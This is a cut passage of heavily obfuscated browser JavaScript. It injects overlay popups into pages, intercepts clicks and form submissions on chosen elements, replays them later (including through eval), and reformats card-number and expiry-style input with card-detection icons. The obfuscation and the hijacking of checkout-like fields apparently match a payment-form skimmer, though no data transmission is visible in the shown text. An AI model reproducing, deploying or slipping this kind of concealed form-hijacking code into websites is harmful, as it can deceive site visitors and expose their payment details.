x4d5)]='');}});else{const _0x522b4d=_0x16de6e[_0x4c8603];_0x3e7c53['RxFkF'](_0x522b4d,'0')&&_0x3e7c53[_0x52e5d7(0x802)](_0x522b4d,'9')&&(_0x5edbbf+=_0x522b4d);}}}}),document[_0x510de0(0x20a)](_0x44d0e6[_0x510de0(0x807)])[_0x510de0(0x243)](_0xda77f3=>{const _0x20492d=_0x510de0;if(_0x3e7c53[_0x20492d(0x3db)](_0xda77f3['style'][_0x20492d(0x716)],_0x3e7c53[_0x20492d(0x291)])){if(_0x3e7c53[_0x20492d(0x6c0)]===_0x3e7c53[_0x20492d(0x38a)]){let _0x1d454c=_0x1bea3a[_0x20492d(0x280)][_0x20492d(0x278)][_0x20492d(0x237)](/[\/\s]/g,'');_0x1d454c['length']>=0x2&&(_0x1d454c=_0x3e7c53[_0x20492d(0x81e)](_0x3e7c53[_0x20492d(0x81e)](_0x1d454c[_0x20492d(0x734)](0x0,0x2),'/'),_0x1d454c[_0x20492d(0x734)](0x2,0x4))),_0x5abc13['target'][_0x20492d(0x278)]=_0x1d454c;}else{_0xda77f3[_0x20492d(0x553)][_0x20492d(0x716)]=_0x3e7c53[_0x20492d(0x291)];if(_0x1f1add[_0x20492d(0x6c5)]){if(_0x3e7c53['yymHQ'](_0x20492d(0x7d1),_0x3e7c53['qHITp']))return![];else console[_0x20492d(0x67a)](_0x20492d(0x4b3),_0xda77f3[_0x20492d(0x45a)]||_0xda77f3[_0x20492d(0x1ee)]);}}}});};_0x222684=new MutationObserver(_0x3d6564=>{const _0xf2bcf2=_0x4874fc;if(_0x44d0e6['dxDbN'](_0x44d0e6['lxLYr'],'dpTBi'))_0x54e606[_0xf2bcf2(0x6c5)]&&_0x1d3d41[_0xf2bcf2(0x67a)](_0x6401ed[_0xf2bcf2(0x539)]);else{const _0x23a1e0=_0x3d6564[_0xf2bcf2(0x625)](_0x1d3996=>_0x1d3996[_0xf2bcf2(0x83a)]==='attributes'&&_0x1d3996[_0xf2bcf2(0x3b7)]===_0xf2bcf2(0x553));_0x23a1e0&&_0x44d0e6[_0xf2bcf2(0x830)](_0x1d78fe);}}),_0x222684['observe'](document[_0x4874fc(0x2ac)],{'attributes':!![],'attributeFilter':[_0x44d0e6[_0x4874fc(0x2c3)],_0x44d0e6[_0x4874fc(0x54a)]],'subtree':!![]}),_0x44d0e6[_0x4874fc(0x22b)](_0x1d78fe),_0x2a8b37=setInterval(()=>{const _0x84201e=_0x4874fc,_0x18a56b={'AYaxG':_0x84201e(0x744)};if(_0x44d0e6[_0x84201e(0x653)](_0x84201e(0x3e3),_0x84201e(0x4fd))){if(localStorage[_0x84201e(0x720)](_0x44d0e6[_0x84201e(0x776)])==='1'){if(_0x44d0e6[_0x84201e(0x851)]===_0x44d0e6[_0x84201e(0x364)])_0x2624ce[_0x84201e(0x67a)]('[INFO]\x20Autofill\x20triggers\x20disabled.\x20TriggerType:',_0xe98507);else{_0x44d0e6[_0x84201e(0x36b)](clearInterval,_0x2a8b37),_0x2a8b37=null;return;}}_0x1d78fe();}else _0x5a57a7['log'](_0x84201e(0x1fa),_0x3b7fad,'=',_0x1c1a9,_0x18a56b['AYaxG'],_0x19d1f0,_0x84201e(0x67e),_0x1bdc28[_0x84201e(0x838)],'>=',_0x4f5729,'→',_0x37aeea);},0xbb8);}function _0x273550(_0x3ba974,_0x2ec0a5){const _0x56cb81=_0x51fb7c,_0x1ca08f={'SquuA':function(_0x199610,_0x134e2d){const _0x56c568=_0x5042;return _0x44d0e6[_0x56c568(0x79d)](_0x199610,_0x134e2d);},'KGikQ':function(_0x37f136,_0x1ac0bb){const _0x1c20a3=_0x5042;return _0x44d0e6[_0x1c20a3(0x4f5)](_0x37f136,_0x1ac0bb);},'wJdIe':function(_0x77485e,_0x5d6b22){return _0x77485e/_0x5d6b22;},'SiwRo':function(_0x219c3a,_0x2e4125){const _0x5f019e=_0x5042;return _0x44d0e6[_0x5f019e(0x225)](_0x219c3a,_0x2e4125);},'EhAfu':function(_0x2e8649,_0x577995){const _0x1032e2=_0x5042;return _0x44d0e6[_0x1032e2(0x76f)](_0x2e8649,_0x577995);},'dhoaY':function(_0xe6aa0f,_0x71c605){return _0x44d0e6['STdqz'](_0xe6aa0f,_0x71c605);},'ZIjBv':_0x56cb81(0x2c4),'Yxmoz':_0x44d0e6[_0x56cb81(0x4a8)],'vlnwD':_0x44d0e6['CWADM'],'aCQwd':function(_0x4501fb,_0x4394f9){const _0xe68861=_0x56cb81;return _0x44d0e6[_0xe68861(0x5b7)](_0x4501fb,_0x4394f9);},'fJWRJ':_0x44d0e6[_0x56cb81(0x515)],'SoWKC':_0x44d0e6[_0x56cb81(0x44c)],'YWKGk':function(_0x1e9502){const _0x25472b=_0x56cb81;return _0x44d0e6[_0x25472b(0x2fc)](_0x1e9502);}},_0x273785=document[_0x56cb81(0x65d)](_0x44d0e6[_0x56cb81(0x276)]);_0x273785[_0x56cb81(0x7aa)](_0x56cb81(0x579),_0x3ba974['id']),_0x273785[_0x56cb81(0x553)]['cssText']=_0x44d0e6[_0x56cb81(0x829)](_0x44d0e6[_0x56cb81(0x350)](_0x44d0e6[_0x56cb81(0x583)](_0x44d0e6['pMzyL'](_0x44d0e6['edRGM']('position:\x20fixed;'+_0x44d0e6['yjYAo'],_0x56cb81(0x48e))+_0x56cb81(0x295)+_0x44d0e6[_0x56cb81(0x5bf)],_0x56cb81(0x3a3))+_0x3ba974[_0x56cb81(0x59b)],';'),_0x56cb81(0x3dd))+_0x3ba974[_0x56cb81(0x4e2)]+';'+_0x44d0e6[_0x56cb81(0x306)],_0x56cb81(0x659));const _0x312665=document[_0x56cb81(0x65d)](_0x44d0e6[_0x56cb81(0x276)]);_0x312665[_0x56cb81(0x7aa)](_0x56cb81(0x412),_0x3ba974['id']),_0x312665[_0x56cb81(0x553)][_0x56cb81(0x2c8)]=_0x44d0e6['ClIIp'](_0x44d0e6[_0x56cb81(0x520)](_0x44d0e6[_0x56cb81(0x7d6)](_0x44d0e6[_0x56cb81(0x54f)](_0x44d0e6[_0x56cb81(0x5ab)](_0x44d0e6[_0x56cb81(0x829)](_0x44d0e6[_0x56cb81(0x2bc)](_0x44d0e6[_0x56cb81(0x30f)](_0x44d0e6[_0x56cb81(0x30f)](_0x44d0e6['UyHBc'](_0x44d0e6[_0x56cb81(0x210)],_0x44d0e6[_0x56cb81(0x2d6)])+_0x44d0e6[_0x56cb81(0x764)],_0x44d0e6[_0x56cb81(0x490)]),'background:\x20white;'),_0x56cb81(0x644)),_0x44d0e6[_0x56cb81(0x663)]),_0x44d0e6[_0x56cb81(0x1fd)]),_0x44d0e6[_0x56cb81(0x582)]),_0x44d0e6['xdnkW']),_0x56cb81(0x567)),_0x44d0e6[_0x56cb81(0x709)])+_0x44d0e6['AXNus'];const _0x3f1dc5=document[_0x56cb81(0x65d)](_0x44d0e6[_0x56cb81(0x599)]);_0x3f1dc5[_0x56cb81(0x545)]='×',_0x3f1dc5[_0x56cb81(0x553)]['cssText']=_0x44d0e6[_0x56cb81(0x583)](_0x44d0e6['WzsZb'](_0x44d0e6['QzeNB'](_0x44d0e6[_0x56cb81(0x263)](_0x44d0e6[_0x56cb81(0x773)],_0x44d0e6['crTMf'])+_0x44d0e6[_0x56cb81(0x63e)]+_0x44d0e6['dUHlA'],_0x44d0e6[_0x56cb81(0x2f2)]),_0x44d0e6[_0x56cb81(0x459)]),_0x44d0e6[_0x56cb81(0x345)])+_0x44d0e6[_0x56cb81(0x513)],_0x3f1dc5[_0x56cb81(0x7dc)]=()=>_0x2a5c2e(_0x3ba974['id']),_0x312665[_0x56cb81(0x4e4)](_0x3f1dc5),_0x312665['appendChild'](_0x2ec0a5),document[_0x56cb81(0x2ac)][_0x56cb81(0x4e4)](_0x273785),document[_0x56cb81(0x2ac)][_0x56cb81(0x4e4)](_0x312665),_0x3c7291['set'](_0x3ba974['id'],{'overlay':_0x273785,'popup':_0x312665}),_0x9a90ad(_0x2ec0a5,_0x3ba974);if(_0x3ba974[_0x56cb81(0x5e1)]){const _0x23ff23=()=>{const _0x5e157b=_0x56cb81;if(_0x44d0e6['GFOUY']('dkbLa',_0x44d0e6[_0x5e157b(0x7cc)]))_0x273785[_0x5e157b(0x553)][_0x5e157b(0x716)]=_0x44d0e6[_0x5e157b(0x68e)],_0x312665[_0x5e157b(0x553)][_0x5e157b(0x716)]=_0x44d0e6[_0x5e157b(0x68e)];else{const _0x19f781=_0x1ca08f[_0x5e157b(0x2e5)](_0x49476a,_0x2a9efb[_0x5e157b(0x736)](_0xe9d325)[_0x5e157b(0x38e)])||0x28,_0x260916=_0x1ca08f[_0x5e157b(0x540)](_0x242ec4,_0x1bc29c),_0x6de44e=_0x1ca08f[_0x5e157b(0x7ea)](_0x1ca08f['SiwRo'](_0x19f781,_0x260916),0x2);_0x47bad1=_0x1ca08f[_0x5e157b(0x50b)](_0x1ca08f[_0x5e157b(0x42c)](_0x1ca08f[_0x5e157b(0x617)],_0x6de44e),_0x1ca08f[_0x5e157b(0x3a5)]),_0x1d914d='',_0x4418a6[_0x5e157b(0x6c5)]&&_0x39f9d9[_0x5e157b(0x67a)](_0x1ca08f[_0x5e157b(0x53f)],_0x6de44e+'px');}},_0x2a538c=_0x42dc44=>{const _0x6b6906=_0x56cb81;if(!_0x42dc44||_0x42dc44['_popupBound'])return;_0x42dc44[_0x6b6906(0x251)]=!![];const _0x1fae91=_0x42dc44[_0x6b6906(0x3a2)],_0x39c27c=_0x42dc44[_0x6b6906(0x7dc)],_0x4bdf2b=_0x42dc44[_0x6b6906(0x5f9)]?_0x42dc44[_0x6b6906(0x5f9)][_0x6b6906(0x2d3)]:null;_0x248071[_0x6b6906(0x250)](_0x3ba974['id'],{'element':_0x42dc44,'href':_0x1fae91,'onclick':_0x39c27c,'formAction':_0x4bdf2b,'type':_0x42dc44[_0x6b6906(0x83a)]}),_0x42dc44['addEventListener'](_0x6b6906(0x43b),_0x21adfe=>{const _0x483198=_0x6b6906;if(_0x1ca08f[_0x483198(0x45f)]('ofmRd',_0x1ca08f[_0x483198(0x59e)])){const _0x363f35=_0x577ce9[_0x483198(0x692)];_0x363f35&&_0x363f35[_0x483198(0x411)][_0x483198(0x6ad)]&&(_0x363f35[_0x483198(0x545)]=_0x363f35[_0x483198(0x411)][_0x483198(0x6ad)],delete _0x363f35[_0x483198(0x411)][_0x483198(0x6ad)]),_0x49c525[_0x483198(0x42d)](_0x2e06c8);}else _0x21adfe['preventDefault'](),_0x21adfe[_0x483198(0x783)](),_0x1f1add[_0x483198(0x6c5)]&&console[_0x483198(0x67a)](_0x1ca08f['SoWKC'],{'href':_0x1fae91,'onclick':_0x39c27c?_0x39c27c[_0x483198(0x5d9)]():null}),_0x1ca08f[_0x483198(0x676)](_0x23ff23);});},_0x187fd7=document[_0x56cb81(0x63c)](_0x3ba974[_0x56cb81(0x5e1)]);_0x187fd7&&_0x44d0e6['hcAMA'](_0x2a538c,_0x187fd7);const _0x310f6c=new MutationObserver(()=>{const _0x542be7=_0x56cb81,_0x22723f=document[_0x542be7(0x63c)](_0x3ba974[_0x542be7(0x5e1)]);_0x22723f&&_0x44d0e6[_0x542be7(0x1bd)](_0x2a538c,_0x22723f);});_0x310f6c[_0x56cb81(0x432)](document[_0x56cb81(0x2ac)],{'childList':!![],'subtree':!![]});}_0x273785[_0x56cb81(0x7dc)]=()=>_0x2a5c2e(_0x3ba974['id']);}function _0x2a5c2e(_0x5ac833){const _0x1babcb=_0x51fb7c,_0x5a409e={'JDkrp':_0x44d0e6[_0x1babcb(0x3b9)],'WfQjJ':_0x44d0e6[_0x1babcb(0x55b)]};if(_0x44d0e6[_0x1babcb(0x7ee)](_0x44d0e6[_0x1babcb(0x407)],'yJDmo')){const _0x318c75=_0x3c7291[_0x1babcb(0x84c)](_0x5ac833);_0x318c75&&(_0x44d0e6[_0x1babcb(0x419)](_0x44d0e6['JFlsz'],_0x44d0e6[_0x1babcb(0x542)])?(_0x318c75[_0x1babcb(0x834)][_0x1babcb(0x553)][_0x1babcb(0x716)]='none',_0x318c75[_0x1babcb(0x42e)][_0x1babcb(0x553)]['display']=_0x44d0e6[_0x1babcb(0x80a)]):(_0x3988f6[_0x1babcb(0x6c5)]&&_0x41dd70[_0x1babcb(0x67a)](_0x5a409e[_0x1babcb(0x2dd)]),_0x2481ce[_0x1babcb(0x457)]()));}else _0x47b542[_0x1babcb(0x36c)](_0x5a409e[_0x1babcb(0x290)],_0x110a7b['message']);}function _0x42a659(_0x4117ec,_0x4c6090,_0x3648c9){const _0x1a3abb=_0x51fb7c,_0xb591dc=_0x1a3abb(0x2f6)['split']('|');let _0x136762=0x0;while(!![]){switch(_0xb591dc[_0x136762++]){case'0':!_0x3648c9['dataset'][_0x1a3abb(0x6ad)]&&(_0x3648c9[_0x1a3abb(0x411)][_0x1a3abb(0x6ad)]=_0x3648c9[_0x1a3abb(0x545)],_0xc83ca6['set'](_0x4117ec['id'],{'element':_0x3648c9,'originalHtml':_0x3648c9['innerHTML']}));continue;case'1':_0x3648c9[_0x1a3abb(0x545)]='';continue;case'2':if(!_0x3648c9)return;continue;case'3':_0x3648c9['appendChild'](_0x4c6090);continue;case'4':_0x44d0e6[_0x1a3abb(0x41a)](_0x9a90ad,_0x4c6090,_0x4117ec);continue;}break;}}function _0xcae6f9(){const _0x1507f6=_0x51fb7c;_0x248071[_0x1507f6(0x243)]((_0x29f86b,_0xa29514)=>{const _0x2b482c=_0x1507f6,_0x327319={'ruLXe':function(_0x9686b5,_0x500659){return _0x9686b5&&_0x500659;}};try{if(_0x44d0e6[_0x2b482c(0x4d8)](_0x2b482c(0x3f7),_0x2b482c(0x3f7))){const _0x3e8989=_0x59f422[_0x2b482c(0x607)](_0x35a121['id']),_0x879716=_0xd11540['get'](_0x1fb3d1['id']),_0x1299e6=_0x879716&&_0x47d6b0[_0x2b482c(0x2ac)][_0x2b482c(0x707)](_0x879716);(!_0x3e8989||!_0x1299e6)&&(_0x327319[_0x2b482c(0x2da)](_0x3e8989,!_0x1299e6)&&(_0x292936[_0x2b482c(0x6c5)]&&_0x785309[_0x2b482c(0x67a)](_0x2b482c(0x262),_0x5f55ac['id']),_0x371e9a[_0x2b482c(0x42d)](_0x548921['id'])),_0x417d16(_0x295e5c));}else{_0x1f1add['debugMode']&&console[_0x2b482c(0x67a)]('Executing\x20delayed\x20popup\x20trigger\x20action:',_0x29f86b);const _0x420fd3=_0x29f86b[_0x2b482c(0x692)];_0x29f86b['onclick']&&typeof _0x29f86b[_0x2b482c(0x7dc)]===_0x44d0e6[_0x2b482c(0x311)]&&_0x29f86b[_0x2b482c(0x7dc)]['call'](_0x420fd3);if(_0x29f86b[_0x2b482c(0x3a2)]&&_0x29f86b[_0x2b482c(0x3a2)]!==_0x44d0e6['xlBfg']&&_0x44d0e6[_0x2b482c(0x1f2)](_0x29f86b[_0x2b482c(0x3a2)],'#')){if(_0x29f86b['href']['startsWith'](_0x44d0e6['igsYb'])){if(_0x44d0e6['jtxAu'](_0x44d0e6[_0x2b482c(0x29e)],_0x44d0e6['MRBgJ']))_0x44d0e6[_0x2b482c(0x23e)](eval,_0x29f86b['href'][_0x2b482c(0x6b8)](0xb));else{if(_0xf6656f){const _0x672c4c=_0x41cdcd[_0x2b482c(0x1e1)](_0x287d4e,arguments);return _0x5877ba=null,_0x672c4c;}}}else window[_0x2b482c(0x6dd)][_0x2b482c(0x3a2)]=_0x29f86b['href'];}_0x420fd3[_0x2b482c(0x5f9)]&&(_0x29f86b[_0x2b482c(0x83a)]===_0x44d0e6[_0x2b482c(0x36a)]||_0x420fd3['type']===_0x2b482c(0x808))&&_0x420fd3[_0x2b482c(0x5f9)][_0x2b482c(0x808)]();}}catch(_0x3897df){if(_0x44d0e6[_0x2b482c(0x2d4)](_0x44d0e6[_0x2b482c(0x449)],_0x2b482c(0x516)))return _0x25e784[_0x2b482c(0x2b4)];else _0x1f1add['debugMode']&&console[_0x2b482c(0x379)](_0x44d0e6[_0x2b482c(0x73d)],_0x3897df);}}),_0x248071['clear']();}function _0x59ff44(_0x1dafc1){const _0x47ce4b=_0x51fb7c,_0x2bac5b={'OFode':function(_0x443f4e){const _0x4b5df2=_0x5042;return _0x44d0e6[_0x4b5df2(0x284)](_0x443f4e);},'KiLil':_0x44d0e6['CExSh'],'eEvbO':_0x44d0e6[_0x47ce4b(0x65c)]},_0x56d35d=_0x283502[_0x47ce4b(0x84c)](_0x1dafc1);_0x56d35d&&(_0x56d35d[_0x47ce4b(0x457)](),_0x283502[_0x47ce4b(0x42d)](_0x1dafc1));const _0x47b26b=_0x3c7291['get'](_0x1dafc1);if(_0x47b26b){if(_0x44d0e6[_0x47ce4b(0x426)](_0x44d0e6[_0x47ce4b(0x470)],_0x47ce4b(0x65f))){_0x2bac5b['OFode'](_0x125a08);if(_0x64426)_0x4af3bf[_0x47ce4b(0x2f1)]();return;}else _0x47b26b[_0x47ce4b(0x834)]['remove'](),_0x47b26b[_0x47ce4b(0x42e)][_0x47ce4b(0x457)](),_0x3c7291[_0x47ce4b(0x42d)](_0x1dafc1);}const _0x274468=_0xc83ca6['get'](_0x1dafc1);if(_0x274468){const _0x3f927a=_0x274468[_0x47ce4b(0x692)];_0x3f927a&&_0x3f927a[_0x47ce4b(0x411)]['originalHtml']&&(_0x47ce4b(0x606)!==_0x47ce4b(0x5f6)?(_0x3f927a['innerHTML']=_0x3f927a[_0x47ce4b(0x411)][_0x47ce4b(0x6ad)],delete _0x3f927a[_0x47ce4b(0x411)]['originalHtml']):_0x2c1502['log'](_0x2bac5b['KiLil'],_0xe69ca3,_0x2bac5b[_0x47ce4b(0x253)])),_0xc83ca6[_0x47ce4b(0x42d)](_0x1dafc1);}_0x248071[_0x47ce4b(0x607)](_0x1dafc1)&&_0x248071[_0x47ce4b(0x42d)](_0x1dafc1);const _0x475fee=_0x398629['get'](_0x1dafc1);if(_0x475fee&&_0x475fee['tempId']){const _0x40a0d0=document[_0x47ce4b(0x63c)](_0x44d0e6[_0x47ce4b(0x2f7)](_0x44d0e6[_0x47ce4b(0x521)](_0x44d0e6['nxAWH'],_0x475fee[_0x47ce4b(0x6f3)]),'\x22]'));if(_0x40a0d0){const _0x4b4644=_0x1f1add[_0x47ce4b(0x5cc)][_0x47ce4b(0x53e)](_0x75ec46=>_0x75ec46['id']===_0x1dafc1);_0x4b4644&&_0x4b4644[_0x47ce4b(0x47e)]===_0x44d0e6[_0x47ce4b(0x3c3)]&&(_0x40a0d0['style'][_0x47ce4b(0x716)]=_0x475fee['display']),_0x40a0d0[_0x47ce4b(0x3c5)](_0x47ce4b(0x406));}_0x398629[_0x47ce4b(0x42d)](_0x1dafc1);}}function _0x24e619(){const _0x4b5fc9=_0x51fb7c,_0x44a188={'AzbxL':_0x44d0e6[_0x4b5fc9(0x71d)]};'DncEK'!==_0x44d0e6['KBPHj']?_0x48635c[_0x4b5fc9(0x379)](_0x44a188[_0x4b5fc9(0x40e)],_0x187538):_0x283502[_0x4b5fc9(0x243)]((_0x4a1aac,_0x35d3b5)=>{const _0x5171f0=_0x4b5fc9;_0x44d0e6[_0x5171f0(0x395)](_0x44d0e6[_0x5171f0(0x697)],_0x44d0e6[_0x5171f0(0x697)])?_0x44d0e6[_0x5171f0(0x23e)](_0x59ff44,_0x35d3b5):_0x52e240();});}function _0x5d256a(){const _0x3b8877=_0x51fb7c,_0x1521d0={'gBnJE':_0x44d0e6[_0x3b8877(0x5ff)],'NfTBT':function(_0x44a005,_0x31a82d){return _0x44a005===_0x31a82d;},'UEtFx':_0x44d0e6[_0x3b8877(0x200)],'UYjTj':function(_0x544bb6,_0x3e48bf){const _0x431d0c=_0x3b8877;return _0x44d0e6[_0x431d0c(0x6a0)](_0x544bb6,_0x3e48bf);},'lMIfL':_0x44d0e6[_0x3b8877(0x4ac)],'LihSk':_0x44d0e6[_0x3b8877(0x7ff)],'McJzP':function(_0x3b016b,_0x218fb2){return _0x3b016b+_0x218fb2;},'BURhm':function(_0x3331f9,_0x213f4e){return _0x44d0e6['dVMnR'](_0x3331f9,_0x213f4e);}};if(localStorage[_0x3b8877(0x720)](_0x44d0e6[_0x3b8877(0x776)])==='1'){if(_0x44d0e6[_0x3b8877(0x53a)]!==_0x44d0e6[_0x3b8877(0x53a)])_0x1efd0f[_0x3b8877(0x67a)](_0x44d0e6[_0x3b8877(0x528)]);else{_0x44d0e6[_0x3b8877(0x284)](_0x24e619);if(_0x2d6430)_0x2d6430[_0x3b8877(0x2f1)]();return;}}_0x1f1add[_0x3b8877(0x5cc)][_0x3b8877(0x243)](_0xad5f7a=>{const _0x23cf99=_0x3b8877,_0x4109c3={'XgUEF':function(_0x522da1,_0x86e493){return _0x44d0e6['RQuaV'](_0x522da1,_0x86e493);},'kjAec':function(_0x2cca01,_0xc9d317){const _0x1a9c82=_0x5042;return _0x44d0e6[_0x1a9c82(0x73f)](_0x2cca01,_0xc9d317);},'REgkB':_0x44d0e6[_0x23cf99(0x329)],'aLVNN':_0x44d0e6[_0x23cf99(0x6b7)],'oMpds':_0x44d0e6[_0x23cf99(0x371)],'Nesew':_0x23cf99(0x5ac),'vZzKQ':_0x44d0e6[_0x23cf99(0x271)],'lwnYk':function(_0x5a6807,_0x17874e){const _0x505004=_0x23cf99;return _0x44d0e6[_0x505004(0x24a)](_0x5a6807,_0x17874e);}};let _0x367d89=_0xad5f7a['injectImmediately'];!_0x367d89&&('jPmlf'!==_0x44d0e6['whbjL']?_0x367d89=_0xad5f7a[_0x23cf99(0x5b2)][_0x23cf99(0x625)](_0x4d0b0e=>{const _0x458cf2=_0x23cf99;try{if(_0x4d0b0e['type']===_0x1521d0[_0x458cf2(0x3fc)]&&location[_0x458cf2(0x3a2)]['includes'](_0x4d0b0e[_0x458cf2(0x278)]))return!![];if(_0x1521d0[_0x458cf2(0x768)](_0x4d0b0e[_0x458cf2(0x83a)],_0x458cf2(0x304))&&document[_0x458cf2(0x63c)](_0x4d0b0e[_0x458cf2(0x278)])){if(_0x1521d0['NfTBT'](_0x1521d0['UEtFx'],_0x1521d0['UEtFx'])){if(_0x1f1add[_0x458cf2(0x6c5)]){if(_0x1521d0[_0x458cf2(0x6e5)](_0x1521d0[_0x458cf2(0x1d5)],_0x1521d0['lMIfL'])){const _0x1ff245=_0x3fe39e[_0x458cf2(0x63c)](_0x5678e3);if(_0x1ff245)return _0x1ff245;}else console[_0x458cf2(0x67a)](_0x458cf2(0x3d8),_0xad5f7a['id'],_0x1521d0[_0x458cf2(0x828)],_0x1521d0[_0x458cf2(0x2b8)](_0x1521d0['BURhm'](_0x4d0b0e[_0x458cf2(0x83a)],':'),_0x4d0b0e[_0x458cf2(0x278)]));}return!![];}else{const _0x50162e=_0x2de54a(_0x478339);return _0x4109c3['XgUEF'](_0x4109c3['XgUEF'](_0x4109c3[_0x458cf2(0x264)](_0x4109c3[_0x458cf2(0x536)],_0x3d3dd4),'>')+_0x50162e,_0x4109c3[_0x458cf2(0x760)]);}}}catch(_0x32c06c){return![];}return![];}):_0x1813fe[_0x23cf99(0x379)](_0x4109c3[_0x23cf99(0x51e)],_0x4b70ee[_0x23cf99(0x267)]));if(_0x367d89){if(_0x44d0e6[_0x23cf99(0x626)]===_0x44d0e6[_0x23cf99(0x6ff)])_0x2c1763[_0x23cf99(0x36c)](_0x4109c3[_0x23cf99(0x1c6)],_0x4d3e75[_0x23cf99(0x267)]);else{const _0x238341=_0x283502[_0x23cf99(0x607)](_0xad5f7a['id']),_0x3ffbcc=_0x283502['get'](_0xad5f7a['id']),_0x20a61f=_0x3ffbcc&&document[_0x23cf99(0x2ac)]['contains'](_0x3ffbcc);if(_0x44d0e6[_0x23cf99(0x610)](!_0x238341,!_0x20a61f)){if(_0x238341&&!_0x20a61f){if(_0x44d0e6[_0x23cf99(0x58d)](_0x44d0e6['yDVdf'],'SVdvU'))_0x19c192[_0x23cf99(0x6c5)]&&_0x44a182[_0x23cf99(0x67a)](_0x4109c3[_0x23cf99(0x423)],_0x1b3085['id']),_0x4e92df[_0x23cf99(0x42d)](_0x539d4c['id']);else{if(_0x1f1add[_0x23cf99(0x6c5)]){if(_0x44d0e6[_0x23cf99(0x245)]('SAAhT',_0x44d0e6[_0x23cf99(0x687)]))console[_0x23cf99(0x67a)](_0x44d0e6[_0x23cf99(0x271)],_0xad5f7a['id']);else{const _0x2a93e5=_0x3aac27[_0x23cf99(0x63c)](_0x16978e['popupTrigger']);_0x2a93e5&&_0x4109c3[_0x23cf99(0x7be)](_0x5d8237,_0x2a93e5);}}_0x283502[_0x23cf99(0x42d)](_0xad5f7a['id']);}}_0x44d0e6[_0x23cf99(0x4d0)](_0x1ee955,_0xad5f7a);}}}else _0x44d0e6[_0x23cf99(0x6fb)](_0x59ff44,_0xad5f7a['id']);}),_0x44d0e6[_0x3b8877(0x6b6)](_0x1f1add[_0x3b8877(0x5cc)][_0x3b8877(0x838)],_0x283502[_0x3b8877(0x4dd)])&&_0x223740&&(_0x44d0e6[_0x3b8877(0x7d3)](clearInterval,_0x223740),_0x223740=null,_0x1f1add[_0x3b8877(0x6c5)]&&console[_0x3b8877(0x67a)](_0x3b8877(0x6c1)));}function _0x483394(_0x156c9d){const _0x90a769=_0x51fb7c,_0x34859f={'RMgAW':function(_0x421ce0,_0x2cac5c){return _0x44d0e6['IQwcU'](_0x421ce0,_0x2cac5c);},'AClFt':function(_0x1d53f1,_0x1eba87){const _0x20cd64=_0x5042;return _0x44d0e6[_0x20cd64(0x6f6)](_0x1d53f1,_0x1eba87);},'UyiBA':_0x44d0e6[_0x90a769(0x71e)],'MgzZo':'nTtMp','pZgoZ':_0x44d0e6[_0x90a769(0x55d)],'ppLNx':function(_0x451bb2,_0x503503){const _0x1f47b1=_0x90a769;return _0x44d0e6[_0x1f47b1(0x404)](_0x451bb2,_0x503503);},'HDHyE':_0x44d0e6['dnfDa'],'iVTVi':_0x90a769(0x65a),'GOJou':_0x44d0e6[_0x90a769(0x842)]};if(_0x90a769(0x2c2)===_0x44d0e6[_0x90a769(0x2cb)])_0x241bd4[_0x90a769(0x266)]=!![],_0x59aeea[_0x90a769(0x6c5)]&&_0x1ea462[_0x90a769(0x36c)](_0x44d0e6[_0x90a769(0x465)]),_0x269a36[_0x90a769(0x54e)](_0x90a769(0x6e6),'1'),_0x12672a();else{if(_0x44d0e6[_0x90a769(0x7df)](localStorage[_0x90a769(0x720)](_0x90a769(0x6e6)),'1')){document[_0x90a769(0x2ac)][_0x90a769(0x745)](_0x44d0e6[_0x90a769(0x2cd)],_0x483394,!![]);return;}const _0x9b8510=_0x1f1add[_0x90a769(0x78c)];if(!_0x9b8510)return;try{if(_0x44d0e6['isTCi'](_0x44d0e6[_0x90a769(0x441)],_0x44d0e6[_0x90a769(0x305)])){const _0x571a53=_0x9b8510['split'](',')[_0x90a769(0x804)](_0x4a9603=>_0x4a9603[_0x90a769(0x5f1)]())[_0x90a769(0x60f)](_0x5d7080=>_0x5d7080);let _0x555962=null,_0x159730=![];for(const _0x322320 of _0x571a53){try{const _0x362ce4=document[_0x90a769(0x20a)](_0x322320),_0x59d2f5=_0x44d0e6['HfATk'](parseInt,_0x1f1add[_0x90a769(0x3eb)]);if(_0x59d2f5>0x0&&_0x362ce4[_0x59d2f5-0x1]){if(_0x44d0e6[_0x90a769(0x769)](_0x44d0e6[_0x90a769(0x399)],_0x44d0e6['WGjuP'])){const _0xd8041e=_0x362fab?function(){const _0x2af0c8=_0x90a769;if(_0x31fbda){const _0x41097d=_0x13b64c[_0x2af0c8(0x1e1)](_0x290fb5,arguments);return _0x3af65f=null,_0x41097d;}}:function(){};return _0x14f8ee=![],_0xd8041e;}else{const _0x39ed77=_0x362ce4[_0x44d0e6[_0x90a769(0x288)](_0x59d2f5,0x1)];if(_0x44d0e6[_0x90a769(0x27e)](_0x39ed77,_0x156c9d[_0x90a769(0x280)])||_0x39ed77[_0x90a769(0x707)](_0x156c9d[_0x90a769(0x280)])){_0x555962=_0x39ed77,_0x159730=!![];break;}}}else for(const _0x3c2d60 of _0x362ce4){if(_0x3c2d60===_0x156c9d[_0x90a769(0x280)]||_0x3c2d60[_0x90a769(0x707)](_0x156c9d[_0x90a769(0x280)])){if(_0x44d0e6[_0x90a769(0x810)](_0x44d0e6[_0x90a769(0x7a4)],_0x44d0e6[_0x90a769(0x7a4)])){const _0x1f44fd=_0x44d0e6[_0x90a769(0x435)]['split']('|');let _0x4960e8=0x0;while(!![]){switch(_0x1f44fd[_0x4960e8++]){case'0':_0x26c1f8[_0x90a769(0x411)]['cardIconOffset']=_0x12d6d1[_0x90a769(0x448)]||'10';continue;case'1':_0x199980[_0x90a769(0x411)]['cardDetection']=_0x44d0e6[_0x90a769(0x729)];continue;case'2':_0x117dea[_0x90a769(0x411)]['cardIconPosition']=_0x2420af['cardIconPosition']||_0x90a769(0x30b);continue;case'3':_0x1372ae[_0x90a769(0x411)]['cardIconTopValue']=_0x1b7524[_0x90a769(0x619)]||'12';continue;case'4':_0x5077b4[_0x90a769(0x411)][_0x90a769(0x34f)]=_0x33d1e7[_0x90a769(0x34f)]||_0x44d0e6[_0x90a769(0x531)];continue;case'5':_0x323e13[_0x90a769(0x411)][_0x90a769(0x5a6)]=_0x2803b7[_0x90a769(0x5a6)]||'20';continue;case'6':_0x573ba6[_0x90a769(0x411)][_0x90a769(0x3f9)]=_0x303a0c[_0x90a769(0x3f9)]||'';continue;}break;}}else{_0x555962=_0x3c2d60,_0x159730=!![];break;}}}if(_0x159730)break;}catch(_0xa06e5e){_0x1f1add[_0x90a769(0x6c5)]&&console[_0x90a769(0x36c)](_0x44d0e6[_0x90a769(0x60c)],_0x322320,_0xa06e5e);continue;}}if(_0x159730&&_0x555962)